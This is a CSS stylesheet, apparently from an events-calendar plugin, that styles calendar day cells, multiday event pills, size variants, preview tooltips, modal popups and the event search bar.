.em.em-calendar .em-cal-body.event-style-pill .em-cal-event > div:hover {
  filter: brightness(95%);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event > div a {
  color: var(--event-text-color) !important;
  text-decoration: none !important;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday {
  /* (10) + ((20+1) * x) - 5 */
  /* if has-end */
  /* (10) + ((20+1) * x) */
  /* if no has-end */
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday > div {
  left: -10px;
  border-radius: 0;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-2 > div {
  width: calc(200% + 44px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-3 > div {
  width: calc(300% + 66px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-4 > div {
  width: calc(400% + 88px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-5 > div {
  width: calc(500% + 110px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-6 > div {
  width: calc(600% + 132px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.has-start.days-7 > div {
  width: calc(700% + 154px - 15px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-2 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-2 > div {
  width: calc(200% + 44px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-3 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-3 > div {
  width: calc(300% + 66px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-4 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-4 > div {
  width: calc(400% + 88px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-5 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-5 > div {
  width: calc(500% + 110px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-6 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-6 > div {
  width: calc(600% + 132px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end.days-7 > div, .em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start.days-7 > div {
  width: calc(700% + 154px - 10px);
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-start > div {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  border-right: 1px !important;
  border-left: 0;
  left: -5px;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.has-end > div {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left: 1px !important;
  border-right: 0;
}
.em.em-calendar .em-cal-body.event-style-pill .em-cal-event.multiday.days-7 > div {
  width: calc(700% + 146px);
}
.em.em-calendar.size-large .size-small:not(.size-large), .em.em-calendar.size-large .size-medium:not(.size-large) {
  display: none !important;
  visibility: hidden;
}
.em.em-calendar.size-medium .size-small:not(.size-medium), .em.em-calendar.size-medium .size-large:not(.size-medium) {
  display: none !important;
  visibility: hidden;
}
.em.em-calendar.size-medium .em-cal-body, .em.em-calendar.size-small .em-cal-body {
  justify-items: center;
  align-items: center;
}
.em.em-calendar.size-medium .em-cal-body > div, .em.em-calendar.size-small .em-cal-body > div {
  padding: 0;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day, .em.em-calendar.size-small .em-cal-body .em-cal-day {
  aspect-ratio: 1/1;
  text-align: center;
  display: grid;
  justify-items: center;
  align-items: center;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-day-date, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date {
  position: relative;
  display: inline-block;
  text-align: center;
  margin: 0;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-day-date a, .em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-day-date span, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date a, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date span {
  margin: 0;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-day-date .limited-icon, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date .limited-icon {
  color: var(--date-color) !important;
  display: block;
  position: absolute;
  top: -2px;
  right: -2px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  background: #fff;
  font-size: 14px;
  padding: 0px;
  margin: 0px;
  line-height: 15px;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-event, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-event {
  display: none;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored {
  --date-border-color-top: none;
  --date-border-color-right: none;
  --date-border-color-bottom: none;
  --date-border-color-left: none;
  --date-border-color: #fefefe;
  --date-border: 1px solid var(--date-border-color);
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored a, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored a, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored a, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored a, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored a, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored a {
  border: none;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring {
  border-radius: 50%;
  padding: 1px;
  display: inline-block;
  border: var(--date-border) !important;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.one, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.one, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.one, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.one, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.one, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.one {
  border-color: var(--date-border-color) !important;
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.two, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.two, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.two, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.two, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.two, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.two {
  border-top-color: var(--date-border-color-top) !important;
  border-left-color: var(--date-border-color-top) !important;
  border-right-color: var(--date-border-color-bottom) !important;
  border-bottom-color: var(--date-border-color-bottom) !important;
  background-clip: content-box;
  clip-path: polygon(0 0, 75% 0, 75% 25%, 100% 25%, 100% 100%, 25% 100%, 25% 75%, 0 75%);
  -webkit-clip-path: polygon(0 0, 75% 0, 75% 25%, 100% 25%, 100% 100%, 25% 100%, 25% 75%, 0 75%);
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.three, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.three, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.three, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.three, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.three, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.three {
  border-top-color: var(--date-border-color-top) !important;
  border-right-color: var(--date-border-color-bottom) !important;
  border-bottom-color: var(--date-border-color-bottom) !important;
  background-clip: content-box;
  clip-path: polygon(0px 25%, 25% 25%, 25% 0%, 75% 0, 75% 25%, 100% 25%, 100% 75%, 75% 75%, 75% 100%, 25% 100%, 25% 75%, 0 75%);
  -webkit-clip-path: polygon(0px 25%, 25% 25%, 25% 0%, 75% 0, 75% 25%, 100% 25%, 100% 75%, 75% 75%, 75% 100%, 25% 100%, 25% 75%, 0 75%);
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.four, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.four, .em.em-calendar.size-medium .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.four, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful .em-cal-day-date.colored div.ring.four, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-pre .em-cal-day-date.colored div.ring.four, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-post .em-cal-day-date.colored div.ring.four {
  border-top-color: var(--date-border-color-top) !important;
  border-right-color: var(--date-border-color-right) !important;
  border-bottom-color: var(--date-border-color-bottom) !important;
  border-left-color: var(--date-border-color-left) !important;
  background-clip: content-box;
  clip-path: polygon(0px 25%, 25% 25%, 25% 0%, 75% 0, 75% 25%, 100% 25%, 100% 75%, 75% 75%, 75% 100%, 25% 100%, 25% 75%, 0 75%);
  -webkit-clip-path: polygon(0px 25%, 25% 25%, 25% 0%, 75% 0, 75% 25%, 100% 25%, 100% 75%, 75% 75%, 75% 100%, 25% 100%, 25% 75%, 0 75%);
}
.em.em-calendar.size-medium .em-cal-body .em-cal-day .em-cal-day-limit, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-limit {
  display: none;
  visibility: hidden;
}
.em.em-calendar.size-small {
  --header-border: none;
  --header-background: none;
  --header-color: #888;
  --date-box-border: 0;
}
.em.em-calendar.size-small .size-large:not(.size-small), .em.em-calendar.size-small .size-medium:not(.size-small) {
  display: none !important;
  visibility: hidden;
}
.em.em-calendar.size-small .em-cal-nav {
  padding: 0 0.5% 0 1%;
  margin: 0 0 10px;
}
.em.em-calendar.size-small .em-cal-nav > div {
  margin: 0;
}
.em.em-calendar.size-small .em-cal-nav .month input {
  font-size: 20px !important;
  padding-left: 0 !important;
}
.em.em-calendar.size-small .em-cal-nav .em-calnav {
  width: 26px;
  height: 26px;
  padding: 2px;
}
.em.em-calendar.size-small .em-cal-nav .em-calnav svg {
  height: 22px;
  width: 22px;
  margin: 0 auto;
}
.em.em-calendar.size-small .em-cal-nav .em-calnav-today.size-small {
  display: inline-block;
  width: 12px;
  height: 12px;
  background: var(--nav-color) !important;
  border: 0;
  border-radius: 50%;
  margin-bottom: 3px;
}
.em.em-calendar.size-small .em-cal-nav .em-calnav-today.size-small:hover {
  filter: brightness(0.8);
}
.em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date.em-cal-day-date a, .em.em-calendar.size-small .em-cal-body .em-cal-day .em-cal-day-date.em-cal-day-date span {
  padding: 6px;
  width: 32px;
  height: 32px;
  font-size: 15px;
}
.em.em-calendar.size-small .em-cal-body .em-cal-day.eventful-today .em-cal-day-date a, .em.em-calendar.size-small .em-cal-body .em-cal-day.eventless-today .em-cal-day-date a {
  width: 36px;
  height: 36px;
}
.em.em-calendar.size-small.with-advanced .em-cal-nav .month input {
  padding-left: 10px !important;
}
.em.em-calendar.with-advanced .em-cal-nav {
  grid-template-columns: 25px 1fr auto;
}
.em.em-calendar.with-advanced .em-cal-nav .em-search-advanced-trigger {
  display: block;
  visibility: visible;
  background-size: 22px;
}
.em.em-calendar.preview-tooltips .tippy-box {
  width: 330px;
}
.em.em-calendar.preview-tooltips section.em-cal-events-content {
  display: none;
  visibility: hidden;
}
.em.em-calendar.preview-tooltips .em-cal-event-content {
  margin: 5px 2px 12px;
}
.em.em-calendar.preview-tooltips .em-cal-event-content > div {
  margin-bottom: 8px;
  text-align: left;
}
.em.em-calendar.preview-tooltips .em-cal-event-content > div:last-of-type {
  margin-bottom: 0;
}
.em.em-calendar.preview-tooltips .em-cal-event-content div {
  text-align: left;
}
.em.em-calendar.preview-tooltips .em-cal-event-content .em-item-title {
  font-weight: bold;
  margin: 10px 0 15px;
  font-size: calc(var(--font-size) + 2px);
}
.em.em-calendar.preview-tooltips .em-cal-event-content .em-item-title a, .em.em-calendar.preview-tooltips .em-cal-event-content .em-item-title a:hover {
  color: #555555 !important;
}
.em.em-calendar.preview-tooltips .em-cal-event-content .em-item-desc {
  text-align: justify;
  margin: 15px 0 10px;
}
.em.em-calendar.preview-tooltips .em-cal-event-content .em-item-actions {
  font-size: 14px;
  text-align: center;
}
.em.em-calendar.preview-tooltips .em-cal-event-content .em-item-actions .button {
  padding: 0 20px !important;
  border: none !important;
  margin-bottom: 0 !important;
}
.em.size-small div.em-loading {
  background-size: 18% 18%;
}
.em.size-medium div.em-loading {
  background-size: 12% 12%;
}
.em.size-large div.em-loading {
  background-size: 10% 10%;
}
.em.em-modal {
  /* This is already targeted to screen view */
}
.em.em-modal.em-cal-date-content .em-modal-content {
  padding: 0 0 25px;
  margin: 25px 0 !important;
  border-bottom: 1px solid #dedede;
}
.em.em-modal.em-cal-date-content .em-modal-content:first-of-type {
  margin-top: 0 !important;
}
.em.em-modal.em-cal-date-content .em-modal-content:last-of-type {
  margin-bottom: 0 !important;
  border-bottom: 0 !important;
}
.em.em-modal.em-cal-date-content .em-cal-day-limit, .em.em-modal.em-cal-date-content .button {
  text-align: center;
  margin-bottom: 0 !important;
}
@media only screen and (min-width: 40rem) {
  .em.em-modal {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    padding: 40px !important;
    margin: 0 !important;
    z-index: 99998 !important;
    background: rgba(0, 0, 0, 0.6) !important;
    opacity: 0 !important;
    visibility: hidden !important;
    backface-visibility: hidden !important;
    transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
    -webkit-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
    pointer-events: none;
    touch-action: none;
  }
  .em.em-modal.active {
    opacity: 1 !important;
    visibility: visible !important;
    backdrop-filter: blur(4px);
    pointer-events: auto;
    touch-action: auto;
  }
}
.em.em-modal > form {
  margin: 0 auto !important;
  padding: 0 !important;
  width: 100% !important;
  max-width: 780px !important;
  min-height: 200px !important;
  max-height: calc(100vh - 80px) !important;
  border: none !important;
  background: none !important;
}
.em.em-modal .em-modal-popup {
  margin: 0 auto !important;
  padding: 0 !important;
  width: 100% !important;
  max-width: 780px !important;
  min-height: 200px !important;
  max-height: calc(100vh - 80px) !important;
  display: flex !important;
  flex-direction: column !important;
  align-items: flex-start !important;
  justify-items: center !important;
  justify-content: start !important;
  position: relative !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  opacity: 0 !important;
  visibility: hidden !important;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1) !important;
  backface-visibility: hidden !important;
  transform: scale(1.2) !important;
  transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
  transition-delay: 0.15s !important;
  z-index: 99999 !important;
  /**
   * Mobile styling for popups
   */
}
.em.em-modal .em-modal-popup.active {
  visibility: visible !important;
  opacity: 1 !important;
  transform: scale(1) !important;
}
.em.em-modal .em-modal-popup.active .em-modal-content, .em.em-modal .em-modal-popup.active .em-close-modal {
  opacity: 1 !important;
}
.em.em-modal .em-modal-popup header {
  width: 100%;
  border-bottom: 1px solid #dedede;
  margin: 0;
  padding: 10px 0 7px 15px;
}
.em.em-modal .em-modal-popup header a.em-close-modal {
  display: block;
  width: 28px;
  height: 28px;
  background: var(--icon-close) no-repeat;
  background-size: 28px 28px;
  position: absolute !important;
  cursor: pointer !important;
  top: 10px !important;
  right: 10px !important;
  opacity: 0 !important;
  backface-visibility: hidden !important;
  transition: opacity 0.3s cubic-bezier(0.55, 0, 0.1, 1), visibility 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
  -webkit-transition: opacity 0.3s cubic-bezier(0.55, 0, 0.1, 1), visibility 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
  transition-delay: 0.15s !important;
}
.em.em-modal .em-modal-popup header .em-modal-title {
  font-size: 24px !important;
  line-height: 1.3 !important;
  padding: 0 32px 0 0 !important;
  margin: 0 !important;
}
.em.em-modal .em-modal-popup header .em-modal-title a {
  color: var(--text-color-normal) !important;
}
.em.em-modal .em-modal-popup header .em-modal-title a:hover {
  text-decoration: underline;
}
.em.em-modal .em-modal-popup .em-modal-content {
  opacity: 0 !important;
  backface-visibility: hidden !important;
  transition: opacity 0.3s cubic-bezier(0.55, 0, 0.1, 1) !important;
  transition-delay: 0.15s !important;
  width: 100% !important;
  margin: 0;
  padding: 20px 15px;
  overflow-y: auto !important;
}
.em.em-modal .em-modal-popup .em-modal-content.has-image {
  display: grid;
  grid-template-columns: auto minmax(80px, 150px);
  grid-gap: 40px;
}
.em.em-modal .em-modal-popup .em-modal-content.has-image > div.image {
  text-align: center;
}
.em.em-modal .em-modal-popup .em-modal-content.has-image > div.image img {
  width: 100%;
}
.em.em-modal .em-modal-popup .em-modal-content section header {
  width: 100%;
  font-size: 18px;
  padding: 16px 0 14px;
  margin: 0;
  border-bottom: 1px solid #dedede;
}
.em.em-modal .em-modal-popup .em-modal-content section > div {
  margin: 15px 0;
}
.em.em-modal .em-modal-popup footer {
  width: 100% !important;
  border-top: 1px solid #dedede !important;
}
.em.em-modal .em-modal-popup footer > div {
  padding: 10px 25px !important;
}
.em.em-modal .em-modal-popup footer > div button, .em.em-modal .em-modal-popup footer > div .button {
  margin: 0 !important;
}
@media only screen and (max-width: 39.99rem) {
  .em.em-modal .em-modal-popup {
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    max-height: 100% !important;
    -webkit-overflow-scrolling: touch !important;
    border-radius: 0 !important;
    transform: scale(1.1) !important;
    padding: 0 !important;
    margin: 0 !important;
  }
  .em.em-modal .em-modal-popup .em-modal-content {
    padding: 10px 15px 15px 15px;
  }
}
.em.em-modal .em-modal-default:first-child {
  padding-top: 0;
  margin-top: 0;
}
.em.em-modal .em-modal-default > div {
  margin-bottom: 20px;
}
.em.em-modal .em-modal-default > div:last-of-type {
  margin-bottom: 0;
}
.em.em-modal .em-modal-default .em-event-title a {
  font-size: 18px !important;
  color: var(--text-color-normal) !important;
}
.em.em-modal .em-modal-default .em-event-title a:hover {
  text-decoration: underline;
}
.em.em-modal .em-modal-default .em-event-main-info {
  width: 100%;
}
.em.em-modal .em-modal-default .em-event-main-info.has-image {
  display: grid;
  grid-template-columns: 3fr 4fr;
}
.em.em-modal .em-modal-default .em-event-main-info.has-image .em-event-image {
  justify-self: end;
}
.em.em-modal .em-modal-default .em-event-main-info.has-image .em-event-image img {
  max-width: 100%;
}
.em.em-modal .em-modal-default .em-event-main-info .event-title a {
  color: var(--text-color-normal) !important;
}
.em.em-modal .em-modal-default .em-event-main-info .event-title a:hover {
  text-decoration: underline;
}
.em.em-modal .em-modal-default .em-event-main-info .event-meta-info .em-event-meta {
  display: grid;
  grid-template-columns: 30px 1fr;
}
.em.em-modal .em-modal-default .em-event-main-info .event-meta-info .em-icon {
  opacity: 0.5;
  padding-right: 10px;
}
.em.em-modal .em-modal-default .em-event-main-info .event-meta-info > div {
  margin-bottom: 10px;
}
.em.em-modal .em-modal-default .em-event-main-info .event-meta-info > div:last-of-type {
  margin-bottom: 0;
}
.em.em-modal .em-modal-default .em-event-actions {
  font-size: 14px;
  text-align: center;
}
.em.em-modal .em-modal-default .em-event-actions .button {
  padding: 0 20px !important;
}
@media only screen and (max-width: 39.99rem) {
  .em.em-modal .em-modal-default .em-modal-default {
    margin-top: 25px;
  }
  .em.em-modal .em-modal-default .em-modal-default .em-event-main-info .event-meta-info {
    margin-bottom: 20px;
  }
  .em.em-modal .em-modal-default .em-modal-default .em-event-main-info.has-image {
    display: block;
  }
  .em.em-modal .em-modal-default .em-modal-default .em-event-main-info.has-image .em-event-image {
    text-align: center;
  }
}
.em.em-modal.em-admin-modal {
  --font-size:15px;
  --line-height:20px;
}
.em.em-modal.em-admin-modal .em-modal-content p {
  font-size: var(--font-size) !important;
  line-height: var(--line-height) !important;
  text-align: justify;
}
.em.em-search, .em.em-search-advanced, .em .em-search-advanced {
  --border-color: #dedede;
  margin: 10px 0 25px;
}
.em.em-search form, .em.em-search-advanced form, .em .em-search-advanced form {
  --background-color: #fff;
}
.em.em-search .em-search-main, .em.em-search-advanced .em-search-main, .em .em-search-advanced .em-search-main {
  /* More work needed here for autocomplete messing up icons */
}
.em.em-search .em-search-main.em-search-main-bar, .em.em-search-advanced .em-search-main.em-search-main-bar, .em .em-search-advanced .em-search-main.em-search-main-bar {
  border: 1px solid var(--border-color);
  padding: 10px;
  width: 100%;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  justify-items: stretch;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-field, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-field, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-field {
  border-right: 1px solid var(--border-color) !important;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-field input, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-field input, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-field input {
  margin: 0 !important;
  text-overflow: ellipsis;
  overflow: hidden;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-field:not(:first-child) input, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-field:not(:first-child) input, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-field:not(:first-child) input {
  border: none !important;
  border-radius: 0 !important;
  padding-left: 50px !important;
  background-position-x: 15px !important;
  background-size: 20px !important;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-field:first-child input, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-field:first-child input, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-field:first-child input {
  border: none !important;
  margin-left: 0;
  padding-left: 50px !important;
  background-position-x: 15px !important;
  background-size: 20px !important;
}
.em.em-search .em-search-main.em-search-main-bar > div, .em.em-search-advanced .em-search-main.em-search-main-bar > div, .em .em-search-advanced .em-search-main.em-search-main-bar > div {
  flex: none;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-text, .em.em-search .em-search-main.em-search-main-bar > .em-search-geo, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-text, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-geo, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-text, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-geo {
  flex: auto;
  width: 100%;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-scope, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope {
  flex: 1 0 180px;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data {
  width: 100%;
  overflow: hidden;
  background: var(--icon-calendar) 8px 50% no-repeat !important;
  background-size: 18px !important;
  padding-left: 36px !important;
  background-position-x: 14px !important;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data input, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data input, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data input {
  position: relative;
  display: inline-block !important;
  width: 130px !important;
  padding: 0 0 0 10px !important;
  margin: 0 !important;
  font-size: 14px;
  color: #777;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data input::-webkit-calendar-picker-indicator, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data input::-webkit-calendar-picker-indicator, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data input::-webkit-calendar-picker-indicator {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: transparent;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data .separator, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data .separator, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-scope .em-datepicker-data .separator {
  display: none;
}
.em.em-search .em-search-main.em-search-main-bar > .em-search-submit button, .em.em-search-advanced .em-search-main.em-search-main-bar > .em-search-submit button, .em .em-search-advanced .em-search-main.em-search-main-bar > .em-search-submit button {
  padding: 0 20px !important;
  line-height: 34px !important;
  height: 34px !important;
  margin: 0 !important;
}
.em.em-search .em-search-main input.em-search-text, .em.em-search-advanced .em-search-main input.em-search-text, .em .em-search-advanced .em-search-main input.em-search-text {
  background: var(--icon-magnifying-glass) 8px 50% no-repeat !important;
  background-size: 18px !important;
  padding-left: 36px !important;
}
.em.em-search .em-search-main input.em-search-geo, .em.em-search-advanced .em-search-main input.em-search-geo, .em .em-search-advanced .em-search-main input.em-search-geo {
  background: var(--icon-location) 8px 50% no-repeat !important;
  background-size: 18px !important;
  padding-left: 36px !important;
}
.em.em-search .em-search-main input.em-search-geo.on, .em.em-search-advanced .em-search-main input.em-search-geo.on, .em .em-search-advanced .em-search-main input.em-search-geo.on {
  background-image: var(--icon-location-on) !important;
}
.em.em-search .em-search-main input.em-search-geo.off, .em.em-search-advanced .em-search-main input.em-search-geo.off, .em .em-search-advanced .em-search-main input.em-search-geo.off {
  background-image: var(--icon-location-off) !important;
}
.em.em-search .em-search-main input.em-search-scope, .em.em-search-advanced .em-search-main input.em-search-scope, .em .em-search-advanced .em-search-main input.em-search-scope {
  background: var(--icon-calendar) 8px 50% no-repeat !important;
  background-size: 18px !important;
  padding-left: 36px !important;
}
.em.em-search .em-search-main input:-webkit-autofill,
.em.em-search .em-search-main input:-webkit-autofill:focus, .em.em-search-advanced .em-search-main input:-webkit-autofill,
.em.em-search-advanced .em-search-main input:-webkit-autofill:focus, .em .em-search-advanced .em-search-main input:-webkit-autofill,
.em .em-search-advanced .em-search-main input:-webkit-autofill:focus {
  transition: background-color 600000s 0s, color 600000s 0s;
}
.em.em-search .em-search-main input[data-autocompleted], .em.em-search-advanced .em-search-main input[data-autocompleted], .em .em-search-advanced .em-search-main input[data-autocompleted] {
  background-color: transparent !important;
}
.em.em-search button[type=submit].disabled:hover, .em.em-search-advanced button[type=submit].disabled:hover, .em .em-search-advanced button[type=submit].disabled:hover {
  cursor: not-allowed !important;
  pointer-events: auto !important;
}
.em.em-search .em-search-advanced-trigger, .em.em-search-advanced .em-search-advanced-trigger, .em .em-search-advanced .em-search-advanced-trigger {
  width: 55px;
  padding: 0 15px;
}
.em.em-search .em-search-views, .em.em-search-advanced .em-search-views, .em .em-search-advanced .em-search-views {
  width: 52px;
  height: 25px;
  padding: 0 15px;
}
.em.em-search .em-search-views [data-view=list], .em.em-search-advanced .em-search-views [data-view=list], .em .em-search-advanced .em-search-views [data-view=list] {
  background-image: var(--icon-list) !important;
}
.em.em-search .em-search-views [data-view=list-grouped], .em.em-search-advanced .em-search-views [data-view=list-grouped], .em .em-search-advanced .em-search-views [data-view=list-grouped] {
  background-image: var(--icon-list-grouped) !important;
}
.em.em-search .em-search-views [data-view=calendar], .em.em-search-advanced .em-search-views [data-view=calendar], .em .em-search-advanced .em-search-views [data-view=calendar] {
  background-image: var(--icon-calendar) !important;
}
.em.em-search .em-search-views [data-view=map], .em.em-search-advanced .em-search-views [data-view=map], .em .em-search-advanced .em-search-views [data-view=map] {
  background-image: var(--icon-map) !important;
}
.em.em-search .em-search-views [data-view=grid], .em.em-search-advanced .em-search-views [data-view=grid], .em .em-search-advanced .em-search-views [data-view=grid] {
  background-image: var(--icon-list-grid) !important;
}
